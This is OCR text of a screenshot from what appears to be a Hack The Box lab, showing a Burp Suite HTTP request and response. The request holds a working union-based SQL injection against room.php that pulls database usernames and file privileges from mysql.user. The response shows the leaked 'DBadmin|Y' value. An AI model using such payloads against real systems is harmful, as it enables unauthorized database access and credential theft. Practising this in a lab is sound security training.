 Request
Pretty Raw Hex \n
1 GET /room.php?cod=
100%20UNION%20SELECT%201,group_concat(User,0x7c,file_priv),3,4,5,6,7%20From%20mysql.user
;--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
104 <a href="rooms-suites.php">
Rooms
</a>
105 </li>
106 <li>
<a href="dining-bar.php">
Dining &amp; Bar
</a>
</li>
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="
background-image: url(/images/6);">
</a>
119 <div class="desc text-center">
120 <span class="rate-star">
5
</span>
121 <h3>
<a href="/room.php?cod=1">
DBadmin|Y
</a>
</h3>